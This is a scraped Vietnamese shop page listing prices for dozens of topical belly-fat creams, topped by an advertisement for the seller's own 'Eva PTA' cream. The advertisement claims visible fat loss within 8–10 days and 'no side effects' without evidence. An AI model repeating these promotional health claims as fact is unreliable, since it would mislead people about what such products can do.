		<a itemtype="https://schema.org/ImageObject" itemscope="" itemprop="logo" href="https://dep9.com/" rel="home" title="Kem tan mỡ bụng Eva PTA">
			<meta itemprop="url" content="https://dep9.com/assets/images/logo.png" />
			<img src="https://dep9.com/assets/images/logo.png" alt="Kem tan mỡ bụng Eva PTA" id="logo" width="191" height="90" />
		</a>
		<span itemtype="https://schema.org/ContactPoint" itemscope="" itemprop="contactPoint">
			<meta itemprop="telephone" content="+84862340105" />
			<meta itemprop="email" content="info@dep9.com" />
			<meta itemprop="areaServed" content="VN" />
		</span>
		<span itemtype="https://schema.org/PostalAddress" itemscope="" itemprop="location">
			<meta itemprop="name" content="Cửa Hàng" />
			<meta itemprop="streetAddress" content="Phòng P02, Tầng trệt, Ha Tho Shop, số 2867/68/5B QL 1A, Phường Tân Thới Nhất" />
			<meta itemprop="addressLocality" content="Quận 12" />
			<meta itemprop="addressRegion" content="Thành phố Hồ Chí Minh" />
			<span itemtype="https://schema.org/Country" itemscope="" itemprop="addressCountry">
				<meta itemprop="name" content="Việt Nam" />
			</span>
		</span>
	</div>

	<ul id="menu-main" class="menu-main"><li><a href="https://dep9.com/" title="Trang chủ">Trang chủ</a></li><li><a href="https://dep9.com/#kem_tan_mo_Eva_PTA_bao_nhieu_tien" title="Báo giá">Báo giá</a></li><li><a href="https://dep9.com/kem-tan-mo-bung-khong-nong" title="Kem tan mỡ không nóng">Kem tan mỡ không nóng</a></li><li><a href="https://dep9.com/top-10-kem-tan-mo-bung-sau-sinh-hieu-qua-tot" title="Kem tan mỡ sau sinh">Kem tan mỡ sau sinh</a></li><li><a href="https://dep9.com/about" title="Giới thiệu">Giới thiệu</a></li><li><a href="https://dep9.com/lien-he" title="Liên hệ">Liên hệ</a></li></ul>
	</div>

	</div>

</header>

<div class="container">

<div class="row">

<div class="col-md-12">

<div class="the-main-content">


<h1 class="the-title"><span>Bảng giá kem tan mỡ bụng ngày 13/09/2021</span></h1>

<div class="post-detail"><div class="metas"><span class="cate"><i class="fa fa-folder-open-o"></i> <a href="https://dep9.com/gia-kem-tan-mo" rel="category tag">Giá kem tan mỡ</a></span><span class="date"><i class="fa fa-calendar-o"></i> 13/09/2021</span><span class="author"><i class="fa fa-user"></i> <a href="https://dep9.com/author/hatho" title="Hà Tho" rel="author">Hà Tho</a></span></div><div class="content-ipt-usr"><p class="none-tocs">Bảng giá <em>THAM KHẢO</em> kem tan mỡ cập nhật ngày 13/09/2021. Bao gồm các loại <a href="https://dep9.com/" title="kem tan mỡ bụng">kem tan mỡ bụng</a> : Kem Tan Mỡ Bụng Gừng Ớt Thái Lan Hủ 500g, Kem Tan Mỡ Missha Hot Burning Perfect Body Gel 200ml, Kem Tan Mỡ Bụng Esteny Body Hot Massagel, Kem Tan Mỡ Bụng Cô Bông Kèm Thước Dây Tặng Nịt Bụng Cao Cấp, Kem Tan Mỡ Gừng Nghệ Slim Gel Vinanutrifood, Giúp Eo Thon Vùng Bụng Bắp Tay Bắp Chân, Chai 100ml, Chuyên Sỉ Kem Tan Mỡ Gừng Ớt Ngân Bình, Kem Tan Mỡ Go Slim &#8211; Tặng Kèm Đai Nịt Bụng Định Hình, Kem Tan Mỡ Ngân Bình, Kem Tan Mỡ Bụng … Giá thấp nhất là 54.000₫, giá cao nhất là 955.000₫.</p>
<div class="call-to-buy"><div class="h3 text-f30">Giảm mỡ hiệu quả từ sau 10 ngày, Bạn đã thử chưa?</div><div class="inner">
<!--googleoff: all-->
<p>Sử dụng kem tan mỡ Eva PTA bạn sẽ thấy mỡ thừa giảm rõ rệt, <span class="background-ff0">loại bỏ bụng xệ</span>, lấy lại <strong>vòng eo thon đẹp khiến nhiều người mê</strong>. Kem tan mỡ Eva PTA được rất nhiều chị em tin dùng, đặc biệt các chị sau sinh, dân văn phòng … Với các ưu điểm không thể bỏ qua:<br /><i class="fa fa-check-square-o">&nbsp;</i> <strong class="text-f30">Không bị nóng rát, không tác dụng phụ</strong>.<br /><i class="fa fa-check-square-o">&nbsp;</i> Không làm thâm da, xạm da hoặc nám da.<br /><i class="fa fa-check-square-o">&nbsp;</i> <span class="text-f30">Hiệu quả từ sau 08 - 10 ngày sử dụng liên tiếp</span> <sup>(*)</sup>.<br /><i class="fa fa-hand-o-right">&nbsp;</i> Giá bán lẻ <b class="skin" style="text-decoration:line-through">700.000 VND / 1 hộp</b> <span style="font-weight:700;color:#F30">( chỉ còn 599.000 VND / 1 hộp )</span>.<br /><i class="fa fa-hand-o-right">&nbsp;</i> <a href="tel:0862340105" title="086.234.0105" rel="nofollow" class="as-button-decor smaller call">Gọi 086.234.0105</a> để đặt hàng ngay hôm nay!<br />Cảm ơn quý khách! &nbsp; <i class="fa fa-heart-o"></i> <i class="fa fa-heart-o"></i> <i class="fa fa-heart-o"></i><br /><span class="text-smaller text-blur">(*) Kết hợp chế độ ăn uống khoa học và vận động hợp lý.</span></p>
<!--googleon: all-->
<div class="no-margin text-smaller text-blur">» Xem thêm: <a href="https://dep9.com/" title="kem tan mỡ Eva PTA">kem tan mỡ Eva PTA</a></div></div></div>

<h2>Bảng giá kem tan mỡ bụng ngày 13/09/2021</h2>
<table class="table table-striped table-bordered table-hover table-condensed table-responsive prices-lists">
<thead>
<tr>
<th>STT</th>
<th>Tên sản phẩm</th>
<th>Giá</th>
<th>Hình ảnh</th>
</tr>
</thead>
<tbody>
<tr>
<td>1</td>
<td>Kem Tan Mỡ Bụng Gừng Ớt Thái Lan Hủ 500g</td>
<td>72.000₫</td>
<td><img width="110" src="https://dep9.com/assets/images/prices/images/a425b7e3bceba3032f234424ef3b4137.jpg" alt="Giá Kem Tan Mỡ Bụng Gừng Ớt Thái Lan Hủ 500g" /></td>
</tr>
<tr>
<td>2</td>
<td>Kem Tan Mỡ Missha Hot Burning Perfect Body Gel 200ml</td>
<td>182.000₫</td>
<td><img width="110" src="https://dep9.com/assets/images/prices/images/d192f1f90a1cd6fa66015161572551fb.jpg" alt="Giá Kem Tan Mỡ Missha Hot Burning Perfect Body Gel 200ml" /></td>
</tr>
<tr>
<td>3</td>
<td>Kem Tan Mỡ Bụng Esteny Body Hot Massagel</td>
<td>312.000₫</td>
<td><img width="110" src="https://dep9.com/assets/images/prices/images/c81b3b1e8ff47ef97bcba15f3acb07aa.jpg" alt="Giá Kem Tan Mỡ Bụng Esteny Body Hot Massagel" /></td>
</tr>
<tr>
<td>4</td>
<td>Kem Tan Mỡ Bụng Cô Bông Kèm Thước Dây Tặng Nịt Bụng Cao Cấp</td>
<td>253.000₫</td>
<td><img width="110" src="https://dep9.com/assets/images/prices/images/59701a833266e6a268c8c47d220bc3fe.jpg" alt="Giá Kem Tan Mỡ Bụng Cô Bông Kèm Thước Dây Tặng Nịt Bụng Cao Cấp" /></td>
</tr>
<tr>
<td>5</td>
<td>Kem Tan Mỡ Gừng Nghệ Slim Gel Vinanutrifood, Giúp Eo Thon Vùng Bụng Bắp Tay Bắp Chân, Chai 100ml</td>
<td>170.000₫</td>
<td><img width="110" src="https://dep9.com/assets/images/prices/images/ed18d75245e17f92fda9feb709e32e2a.jpg" alt="Giá Kem Tan Mỡ Gừng Nghệ Slim Gel Vinanutrifood, Giúp Eo Thon Vùng Bụng Bắp Tay Bắp Chân, Chai 100ml" /></td>
</tr>
<tr>
<td>6</td>
<td>Chuyên Sỉ Kem Tan Mỡ Gừng Ớt Ngân Bình</td>
<td>183.000₫</td>
<td><img width="110" src="https://dep9.com/assets/images/prices/images/e1650c4470bad6d434d216e9a112ed09.jpg" alt="Giá Chuyên Sỉ Kem Tan Mỡ Gừng Ớt Ngân Bình" /></td>
</tr>
<tr>
<td>7</td>
<td>Kem Tan Mỡ Go Slim &#8211; Tặng Kèm Đai Nịt Bụng Định Hình</td>
<td>552.000₫</td>
<td><img width="110" src="https://dep9.com/assets/images/prices/images/9e059a632176c6d303388e80faaeb44b.jpg" alt="Giá Kem Tan Mỡ Go Slim - Tặng Kèm Đai Nịt Bụng Định Hình" /></td>
</tr>
<tr>
<td>8</td>
<td>Kem Tan Mỡ Ngân Bình, Kem Tan Mỡ Bụng</td>
<td>185.000₫</td>
<td><img width="110" src="https://dep9.com/assets/images/prices/images/d433451019c5f485a0c0fec95f840739.jpg" alt="Giá Kem Tan Mỡ Ngân Bình, Kem Tan Mỡ Bụng" /></td>
</tr>
<tr>
<td>9</td>
<td>Gel Kem Đánh Tan Mỡ Gel Kem Đánh Tan Mỡ Bụng Đùi Hàng Hiệu Missha Hot Burning Hàn Quốc</td>
<td>352.000₫</td>
<td><img width="110" src="https://dep9.com/assets/images/prices/images/7b15ac7f4fbdc5c7b521069e3c0cb85e.jpg" alt="Giá Gel Kem Đánh Tan Mỡ Gel Kem Đánh Tan Mỡ Bụng Đùi Hàng Hiệu Missha Hot Burning Hàn Quốc" /></td>
</tr>
<tr>
<td>10</td>
<td>Kem Tan Mỡ Bụng Gừng Ớt Flourish Thái Lan</td>
<td>120.000₫</td>
<td><img width="110" src="https://dep9.com/assets/images/prices/images/6b2c2ad2c786911c544f467bf2fc16d8.jpg" alt="Giá Kem Tan Mỡ Bụng Gừng Ớt Flourish Thái Lan" /></td>
</tr>
<tr>
<td>11</td>
<td>Kem Tan Mỡ Bụng Ngân Bình</td>
<td>89.000₫</td>
<td><img width="110" src="https://dep9.com/assets/images/prices/images/9d44bde929a09e79ce8c11691349c2d0.jpg" alt="Giá Kem Tan Mỡ Bụng Ngân Bình" /></td>
</tr>
<tr>
<td>12</td>
<td>kem Tan Mỡ Bụng Gia Truyền Sơn Mai</td>
<td>351.000₫</td>
<td><img width="110" src="https://dep9.com/assets/images/prices/images/3f1bbc9300bc61dc0fcfa4ced2483f41.jpg" alt="Giá kem Tan Mỡ Bụng Gia Truyền Sơn Mai" /></td>
</tr>
<tr>
<td>13</td>
<td>Kem Tan Mỡ Cô Bông X10 Chăm Sóc Mẹ Sau Sinh Tốt Nhất Tặng Kèm Thước Dây</td>
<td>101.000₫</td>
<td><img width="110" src="https://dep9.com/assets/images/prices/images/fb56d2e5b3e42dbd7a0b74f9f75522c6.jpg" alt="Giá Kem Tan Mỡ Cô Bông X10 Chăm Sóc Mẹ Sau Sinh Tốt Nhất Tặng Kèm Thước Dây" /></td>
</tr>
<tr>
<td>14</td>
<td>Đẹp Lên Nhờ Em Ấy! Kem Tan Mỡ Bụngngấn Mỡ K Còn Là Vấn Đề Đáng Lo Ngại Nữa. Kem Tan Mỡ Gia Truyền 100% Thiên Nhiên</td>
<td>182.000₫</td>
<td><img width="110" src="https://dep9.com/assets/images/prices/images/56028beba2177811ea8634bb48234804.jpg" alt="Giá Đẹp Lên Nhờ Em Ấy! Kem Tan Mỡ Bụngngấn Mỡ K Còn Là Vấn Đề Đáng Lo Ngại Nữa. Kem Tan Mỡ Gia Truyền 100% Thiên Nhiên" /></td>
</tr>
<tr>
<td>15</td>
<td>Thật Kem Tan Mỡ Hera Chính Hãng Mẫu Mới</td>
<td>515.000₫</td>
<td><img width="110" src="https://dep9.com/assets/images/prices/images/64af351fd24534708ad3a0466eeef0b2.jpg" alt="Giá Thật Kem Tan Mỡ Hera Chính Hãng Mẫu Mới" /></td>
</tr>
<tr>
<td>16</td>
<td>Kem Tan Mỡ Cô Bông X10 Tặng Thước Dây Hàng Chuẩn</td>
<td>155.000₫</td>
<td><img width="110" src="https://dep9.com/assets/images/prices/images/1f6c806c511600d0bd20dc1888c4a2d7.jpg" alt="Giá Kem Tan Mỡ Cô Bông X10 Tặng Thước Dây Hàng Chuẩn" /></td>
</tr>
<tr>
<td>17</td>
<td>Kem Tan Mỡ Missha Hot Burning</td>
<td>171.000₫</td>
<td><img width="110" src="https://dep9.com/assets/images/prices/images/af0a4ab3b7e76868776465221976175e.jpg" alt="Giá Kem Tan Mỡ Missha Hot Burning" /></td>
</tr>
<tr>
<td>18</td>
<td>Kem Tan Mỡ Bụng Missha Hot Burning</td>
<td>153.000₫</td>
<td><img width="110" src="https://dep9.com/assets/images/prices/images/98adc16f66772c2d06d3d2d9e2824fd5.jpg" alt="Giá Kem Tan Mỡ Bụng Missha Hot Burning" /></td>
</tr>
<tr>
<td>19</td>
<td>Kem Tan Mỡ Eveline Slim Extreme 4d Nga 250ml</td>
<td>115.000₫</td>
<td><img width="110" src="https://dep9.com/assets/images/prices/images/87713116702a808ab609f7acfaa3850f.jpg" alt="Giá Kem Tan Mỡ Eveline Slim Extreme 4d Nga 250ml" /></td>
</tr>
<tr>
<td>20</td>
<td>Kem Tan Mỡ Missha Hot Burning Perfect Body Gel</td>
<td>192.000₫</td>
<td><img width="110" src="https://dep9.com/assets/images/prices/images/d8967c98963c6bf8c04a62bbd4c6ccc4.jpg" alt="Giá Kem Tan Mỡ Missha Hot Burning Perfect Body Gel" /></td>
</tr>
<tr>
<td>21</td>
<td>Kem Tan Mỡ Missha Hot Burning Perfect Body Gel 200ml</td>
<td>190.000₫</td>
<td><img width="110" src="https://dep9.com/assets/images/prices/images/4d54c6c2f26a3f195d08fc97737b3494.jpg" alt="Giá Kem Tan Mỡ Missha Hot Burning Perfect Body Gel 200ml" /></td>
</tr>
<tr>
<td>22</td>
<td>Kem Tan Mỡ Missha Hot Burning Perfect Body Gel</td>
<td>181.000₫</td>
<td><img width="110" src="https://dep9.com/assets/images/prices/images/453a1a099218f6eaede4a8365dc907dc.jpg" alt="Giá Kem Tan Mỡ Missha Hot Burning Perfect Body Gel" /></td>
</tr>
<tr>
<td>23</td>
<td>Combo 2 Hũ Kem Tan Mỡ Bụng Gừng Ớt Flourish 500ml</td>
<td>116.000₫</td>
<td><img width="110" src="https://dep9.com/assets/images/prices/images/8d1123fcbb9ffe0bdfa16b7f997b0246.jpg" alt="Giá Combo 2 Hũ Kem Tan Mỡ Bụng Gừng Ớt Flourish 500ml" /></td>
</tr>
<tr>
<td>24</td>
<td>Kem Tan Mỡ Bụng Gừng Flourish 500ml &#8211; Nội Địa Thái Lan</td>
<td>81.000₫</td>
<td><img width="110" src="https://dep9.com/assets/images/prices/images/32dca75b27037ca1ee62fe80726b755a.jpg" alt="Giá Kem Tan Mỡ Bụng Gừng Flourish 500ml - Nội Địa Thái Lan" /></td>
</tr>
<tr>
<td>25</td>
<td>Kem Tan Mỡ Bụng 3 Days Ớt Gừng</td>
<td>163.000₫</td>
<td><img width="110" src="https://dep9.com/assets/images/prices/images/c9627635be3c66d66fc8410aacbd2727.jpg" alt="Giá Kem Tan Mỡ Bụng 3 Days Ớt Gừng" /></td>
</tr>
<tr>
<td>26</td>
<td>Kem Làm Tan Mỡ Bụng Chiết Xuất Thảo Dược Hanjunmak Hàn Quốc 300g</td>
<td>755.000₫</td>
<td><img width="110" src="https://dep9.com/assets/images/prices/images/b7ad24301cc2fda69e48488a02219512.jpg" alt="Giá Kem Làm Tan Mỡ Bụng Chiết Xuất Thảo Dược Hanjunmak Hàn Quốc 300g" /></td>
</tr>
<tr>
<td>27</td>
<td>Kem Tan Mỡ 3d Linh Hương</td>
<td>263.000₫</td>
<td><img width="110" src="https://dep9.com/assets/images/prices/images/5e3c612216ccc9675a3fa54021ff2b59.jpg" alt="Giá Kem Tan Mỡ 3d Linh Hương" /></td>
</tr>
<tr>
<td>28</td>
<td>Kem Tan Mỡ Eveline Slim Extreme 4d</td>
<td>141.000₫</td>
<td><img width="110" src="https://dep9.com/assets/images/prices/images/42ab1b01526e4280dd03070a3aaa1be6.jpg" alt="Giá Kem Tan Mỡ Eveline Slim Extreme 4d" /></td>
</tr>
<tr>
<td>29</td>
<td>Kem Tan Mỡ Bụng Missha Hot Burning Hàn Quốc</td>
<td>166.000₫</td>
<td><img width="110" src="https://dep9.com/assets/images/prices/images/0c20f3155adbd1a91ff2629dd42acbb1.jpg" alt="Giá Kem Tan Mỡ Bụng Missha Hot Burning Hàn Quốc" /></td>
</tr>
<tr>
<td>30</td>
<td>Kem Tan Mỡ Lạnh Annchery Mẫu Mới Tác Dụng Gấp 4 Lần</td>
<td>294.000₫</td>
<td><img width="110" src="https://dep9.com/assets/images/prices/images/5ff136e55e8f0bfb4e173679dba7fe0d.jpg" alt="Giá Kem Tan Mỡ Lạnh Annchery Mẫu Mới Tác Dụng Gấp 4 Lần" /></td>
</tr>
<tr>
<td>31</td>
<td>Kem Tan Mỡ Gia Truyền Công Thức Đánh Tan Mỡ Thừa</td>
<td>54.000₫</td>
<td><img width="110" src="https://dep9.com/assets/images/prices/images/7dc6957e78c60bb4a985b45dc4541bc5.jpg" alt="Giá Kem Tan Mỡ Gia Truyền Công Thức Đánh Tan Mỡ Thừa" /></td>
</tr>
<tr>
<td>32</td>
<td>Kem Tan Mỡ Herber Slim X10 Quyên Lara</td>
<td>302.000₫</td>
<td><img width="110" src="https://dep9.com/assets/images/prices/images/bfa0710f7ee9af2070e5e96fea90cad6.jpg" alt="Giá Kem Tan Mỡ Herber Slim X10 Quyên Lara" /></td>
</tr>
<tr>
<td>33</td>
<td>Kem Tan Mỡ Bụng Spawellness &#8211; 1 Hàng Chính Hãng</td>
<td>589.000₫</td>
<td><img width="110" src="https://dep9.com/assets/images/prices/images/a53f116c64bc4bd0594c37ef976db630.jpg" alt="Giá Kem Tan Mỡ Bụng Spawellness - 1 Hàng Chính Hãng" /></td>
</tr>
<tr>
<td>34</td>
<td>Kem Tan Mỡ Bụng Tabaha Chính Hãng 250g Tặng Nịt Bụng Định Hình 2 Lớp To Bản</td>
<td>243.000₫</td>
<td><img width="110" src="https://dep9.com/assets/images/prices/images/0c1874d25c4323ad082985ac59a987a2.jpg" alt="Giá Kem Tan Mỡ Bụng Tabaha Chính Hãng 250g Tặng Nịt Bụng Định Hình 2 Lớp To Bản" /></td>
</tr>
<tr>
<td>35</td>
<td>Kem Tan Mỡ Bụng Gừng Flourish 500ml &#8211; Thái Lan</td>
<td>64.000₫</td>
<td><img width="110" src="https://dep9.com/assets/images/prices/images/17dfb55a660c7160eeb124c12cf61dba.jpg" alt="Giá Kem Tan Mỡ Bụng Gừng Flourish 500ml - Thái Lan" /></td>
</tr>
<tr>
<td>36</td>
<td>Kem Tan Mỡ Slim Belly</td>
<td>359.000₫</td>
<td><img width="110" src="https://dep9.com/assets/images/prices/images/352b8347575c5b9c1d9898da3194e310.jpg" alt="Giá Kem Tan Mỡ Slim Belly" /></td>
</tr>
<tr>
<td>37</td>
<td>Kem Tan Mỡ Bụng Săn Chắc Da Hana Belly Slim Hanayuki</td>
<td>373.000₫</td>
<td><img width="110" src="https://dep9.com/assets/images/prices/images/2730057174a48a267eb3c8cfc19f9e6f.jpg" alt="Giá Kem Tan Mỡ Bụng Săn Chắc Da Hana Belly Slim Hanayuki" /></td>
</tr>
<tr>
<td>38</td>
<td>kem Tan Mỡ Ngân Bình Chính Hãng + Tặng Thước Dây, Kem Massage Gừng Ớt 150g Chính Hãng</td>
<td>103.000₫</td>
<td><img width="110" src="https://dep9.com/assets/images/prices/images/3dd26e815ae2c28811fbd03ec5a8346c.jpg" alt="Giá kem Tan Mỡ Ngân Bình Chính Hãng + Tặng Thước Dây, Kem Massage Gừng Ớt 150g Chính Hãng" /></td>
</tr>
<tr>
<td>39</td>
<td>Kem Tan Mỡ Hera</td>
<td>131.000₫</td>
<td><img width="110" src="https://dep9.com/assets/images/prices/images/939b277fff2b4f11f3a9306c6d58659b.jpg" alt="Giá Kem Tan Mỡ Hera" /></td>
</tr>
<tr>
<td>40</td>
<td>Cao Gừng Hoàng Cung &#8211; Kem Tan Mỡ Bụng Thiên Nhiên An Toàn, Hiệu Quả Nhanh</td>
<td>434.000₫</td>
<td><img width="110" src="https://dep9.com/assets/images/prices/images/6289fdc488dd8fa287883f8a07cf78d9.jpg" alt="Giá Cao Gừng Hoàng Cung - Kem Tan Mỡ Bụng Thiên Nhiên An Toàn, Hiệu Quả Nhanh" /></td>
</tr>
<tr>
<td>41</td>
<td>Kem Tan Mỡ Thảo Mộc Quế Gừng &#8211; Đánh Tan Mỡ Bụng Cấp Tốc</td>
<td>122.000₫</td>
<td><img width="110" src="https://dep9.com/assets/images/prices/images/dec87dec4cf3ee543347d9b512f0ba32.jpg" alt="Giá Kem Tan Mỡ Thảo Mộc Quế Gừng - Đánh Tan Mỡ Bụng Cấp Tốc" /></td>
</tr>
<tr>
<td>42</td>
<td>Kem Tan Mỡ Dr.lacir</td>
<td>217.000₫</td>
<td><img width="110" src="https://dep9.com/assets/images/prices/images/ac20aae8373336f4a9689f23aeb38bb1.jpg" alt="Giá Kem Tan Mỡ Dr.lacir" /></td>
</tr>
<tr>
<td>43</td>
<td>Chính Hãng 100% Kem Tan Mỡ Phù Thuỷ Đỏ</td>
<td>163.000₫</td>
<td><img width="110" src="https://dep9.com/assets/images/prices/images/6718d966b9997d4d225aa4411549a909.jpg" alt="Giá Chính Hãng 100% Kem Tan Mỡ Phù Thuỷ Đỏ" /></td>
</tr>
<tr>
<td>44</td>
<td>Kem Tan Mỡ Bụng Và Mờ Rạn Da Pure Line Đốt Cháy Mỡ Trong Cơ Thể, Hết Rạn Da, Cấp Độ Ẩm Cần Thiết Cho Da</td>
<td>259.000₫</td>
<td><img width="110" src="https://dep9.com/assets/images/prices/images/c3804d2f051046a9bc24a51b5847f11c.jpg" alt="Giá Kem Tan Mỡ Bụng Và Mờ Rạn Da Pure Line Đốt Cháy Mỡ Trong Cơ Thể, Hết Rạn Da, Cấp Độ Ẩm Cần Thiết Cho Da" /></td>
</tr>
<tr>
<td>45</td>
<td>Kem Tan Mỡ Bụng Esteny Body Nhật Bản</td>
<td>304.000₫</td>
<td><img width="110" src="https://dep9.com/assets/images/prices/images/1416dfeb4f431f8d8feff70c13c1ef56.jpg" alt="Giá Kem Tan Mỡ Bụng Esteny Body Nhật Bản" /></td>
</tr>
<tr>
<td>46</td>
<td>Kem Tan Mỡ Hera, Kem Tan Mỡ Quế Gừng Đánh Bay Mỡ Bụng, Mông, Đùi, Cánh Tay, Mờ Thâm Rạn, Săn Chắc Da</td>
<td>396.000₫</td>
<td><img width="110" src="https://dep9.com/assets/images/prices/images/ce19364a1ba436813f4691ab3adbccc5.jpg" alt="Giá Kem Tan Mỡ Hera, Kem Tan Mỡ Quế Gừng Đánh Bay Mỡ Bụng, Mông, Đùi, Cánh Tay, Mờ Thâm Rạn, Săn Chắc Da" /></td>
</tr>
<tr>
<td>47</td>
<td>Kem Tan Mỡ Bụng Linh Hương150ml. Đánh Tan Mỡ Bụng, đùi, bắp Tay</td>
<td>234.000₫</td>
<td><img width="110" src="https://dep9.com/assets/images/prices/images/c804bf0bd6a3ca131675c17be8de715e.jpg" alt="Giá Kem Tan Mỡ Bụng Linh Hương150ml. Đánh Tan Mỡ Bụng, đùi, bắp Tay" /></td>
</tr>
<tr>
<td>48</td>
<td>Kem Tan Mỡ Bụng Missh.a Hot Burning Perfect Body Gel</td>
<td>151.000₫</td>
<td><img width="110" src="https://dep9.com/assets/images/prices/images/b6e8f71d4ab140927623eb31420daf83.jpg" alt="Giá Kem Tan Mỡ Bụng Missh.a Hot Burning Perfect Body Gel" /></td>
</tr>
<tr>
<td>49</td>
<td>Kem Tan Mỡ Es, Kem Tan Mỡ Estesophy Gấp Đôi Tác Dụng Hũ 1000g</td>
<td>955.000₫</td>
<td><img width="110" src="https://dep9.com/assets/images/prices/images/437ecb33a3c8b248e5f55560e8bfa124.jpg" alt="Giá Kem Tan Mỡ Es, Kem Tan Mỡ Estesophy Gấp Đôi Tác Dụng Hũ 1000g" /></td>
</tr>
<tr>
<td>50</td>
<td>Kem Tan Mỡ Body Fit</td>
<td>364.000₫</td>
<td><img width="110" src="https://dep9.com/assets/images/prices/images/79ca3d41a7670c6e51458b62acac5f7d.jpg" alt="Giá Kem Tan Mỡ Body Fit" /></td>
</tr>
<tr>
<td>51</td>
<td>Kem Tan Mỡ Ngân Bình Chính Hãng Công Ty</td>
<td>95.000₫</td>
<td><img width="110" src="https://dep9.com/assets/images/prices/images/fd6128973a2b7b50ffd71cbf47269ee0.jpg" alt="Giá Kem Tan Mỡ Ngân Bình Chính Hãng Công Ty" /></td>
</tr>
</tbody>
</table>
<p>» Xem thêm : <a href="https://dep9.com/" title="kem tan mỡ Eva PTA">kem tan mỡ Eva PTA</a>, <a href="https://dep9.com/kem-tan-mo-bung-khong-nong" title="kem tan mỡ bụng không nóng">kem tan mỡ bụng không nóng</a>, <a href="https://dep9.com/top-10-kem-tan-mo-bung-sau-sinh-hieu-qua-tot" title="kem tan mỡ bụng sau sinh">kem tan mỡ bụng sau sinh</a> và <a href="https://dep9.com/mua-kem-tan-mo-bung-o-dau-uy-tin-chat-luong" title="mua kem tan mỡ bụng ở đâu uy tín?">mua kem tan mỡ bụng ở đâu uy tín?</a></p>
<p class="b7cc041c9b24"><i class="fa fa-file-text-o"> </i> <a href="https://dep9.com/bang-gia-kem-tan-mo-bung-ngay-13-09-2021" title="Bảng giá kem tan mỡ bụng ngày 13/09/2021">Bảng giá kem tan mỡ bụng ngày 13/09/2021</a></p></div>
<div class="hide hidden"></div>
<div class="hide hidden"></div><h4 class="related">Bài đăng liên quan</h4><ul><li><i class="fa fa-caret-right"> </i> <a href="https://dep9.com/bang-gia-tong-hop-kem-tan-mo-ngay-15-01-2022-tai-ho-chi-minh-tang-nhieu-nhat-35-000-vnd" rel="bookmark" title="Bảng giá tổng hợp kem tan mỡ ngày 15/01/2022 tại Hồ Chí Minh – Tăng nhiều nhất 35.000 VND">Bảng giá tổng hợp kem tan mỡ ngày 15/01/2022 tại Hồ Chí Minh – Tăng nhiều nhất 35.000 VND</a></li><li><i class="fa fa-caret-right"> </i> <a href="https://dep9.com/bang-gia-kem-tan-mo-ngay-14-01-2022-tai-viet-nam-giam-nhieu-nhat-72-000-vnd" rel="bookmark" title="Bảng giá kem tan mỡ ngày 14/01/2022 tại Việt Nam – Giảm nhiều nhất 72.000 VND">Bảng giá kem tan mỡ ngày 14/01/2022 tại Việt Nam – Giảm nhiều nhất 72.000 VND</a></li><li><i class="fa fa-caret-right"> </i> <a href="https://dep9.com/bang-gia-tong-hop-kem-tan-mo-bung-ngay-13-01-2022-tai-hn-giam-nhieu-nhat-78-000-dong" rel="bookmark" title="Bảng giá tổng hợp kem tan mỡ bụng ngày 13/01/2022 tại HN – Giảm nhiều nhất 78.000 đồng">Bảng giá tổng hợp kem tan mỡ bụng ngày 13/01/2022 tại HN – Giảm nhiều nhất 78.000 đồng</a></li><li><i class="fa fa-caret-right"> </i> <a href="https://dep9.com/gia-kem-tan-mo-ngay-12-01-2022-tai-tp-hcm-giam-nhieu-nhat-90-000-vnd" rel="bookmark" title="Giá kem tan mỡ ngày 12/01/2022 tại Tp.HCM – Giảm nhiều nhất 90.000 VND">Giá kem tan mỡ ngày 12/01/2022 tại Tp.HCM – Giảm nhiều nhất 90.000 VND</a></li><li><i class="fa fa-caret-right"> </i> <a href="https://dep9.com/gia-ca-kem-tan-mo-bung-ngay-11-01-2022-tai-tp-hcm-giam-nhieu-nhat-96-000-dong" rel="bookmark" title="Giá cả kem tan mỡ bụng ngày 11/01/2022 tại Tp.HCM – Giảm nhiều nhất 96.000 đồng">Giá cả kem tan mỡ bụng ngày 11/01/2022 tại Tp.HCM – Giảm nhiều nhất 96.000 đồng</a></li></ul></div>
</div>

</div>

</div>

</div>

<script type="text/javascript">(function(){try{var a=document.querySelectorAll('div.anchorafform'),b;for(b in a){var c=a[b].getAttribute('data-asin')||'';c.length&&(a[b].innerHTML='<form action="https://www.amazon.com/gp/product/'+c+'" method="GET" target="_blank" class="amazon"><button type="submit" class="as-button sm submit">Buy on Amazon</button></form>')}}catch(d){}})();</script>


<footer class="main">
<div class="decor-bg"><svg viewBox="0 0 500 150" preserveAspectRatio="none"><path d="M0.00,49.98 C230.52,-32.06 238.42,119.89 500.00,49.98 L500.00,150.00 L0.00,150.00 Z" style="stroke:none;fill:#F3F3F3"></path></svg></div>
<div class="content">
<div class="container">
<div class="row">
<div class="col-md-5 item info">
<h4><span>Đại lý Kem tan mỡ Eva PTA</span></h4>
<p><i class="fa fa-map-marker">&nbsp;</i> <a href="https://maps.google.com/maps?cid=16233607458222636109" title="Phòng P02, Tầng trệt, Ha Tho Shop, số 2867/68/5B QL 1A, Phường Tân Thới Nhất, Quận 12, Hồ Chí Minh, VN" rel="nofollow noopener" target="_blank" id="address">Phòng P02, Tầng trệt, Ha Tho Shop, số 2867/68/5B QL 1A, Phường Tân Thới Nhất, Quận 12, Hồ Chí Minh, VN</a><br /><i class="fa fa-phone-square">&nbsp;</i> Điện thoại : <a href="tel:0862340105" title="086.234.0105" rel="nofollow">086.234.0105</a> (Zalo, Phone, SMS)<br /><i class="fa fa-globe">&nbsp;</i> Website : https://dep9.com/<br /><i class="fa fa-envelope">&nbsp;</i> Email : <a href="/cdn-cgi/l/email-protection#f1989f979eb1959481c8df929e9c" title="info@dep9.com" rel="nofollow"><span class="__cf_email__" data-cfemail="d7beb9b1b897b3b2a7eef9b4b8ba">[email&#160;protected]</span></a></p>
</div>
<div class="col-md-7">
<div class="row">
	<div class="col-md-6 item">
		<h4><span>Thông tin</span></h4>
		<ul>
			<li><a href="javascript:{void(0);}" title="Quy định thanh toán" rel="nofollow">Quy định thanh toán</a></li>
			<li><a href="javascript:{void(0);}" title="Chính sách vận chuyển" rel="nofollow">Chính sách vận chuyển</a></li>
			<li><a href="javascript:{void(0);}" title="Chính sách bảo mật" rel="nofollow">Chính sách bảo mật</a></li>
			<li><a href="javascript:{void(0);}" title="Quy định đổi trả hàng" rel="nofollow">Quy định đổi trả hàng</a></li>
			<li><a href="https://dep9.com/feed" title="Feed" rel="noopener" target="_blank">Feed</a> / <a href="https://dep9.com/gia-kem-tan-mo" title="Giá kem tan mỡ">Giá kem tan mỡ</a> / <a href="https://dep9.com/video" title="Video">Video</a></li>
		</ul>
	</div>
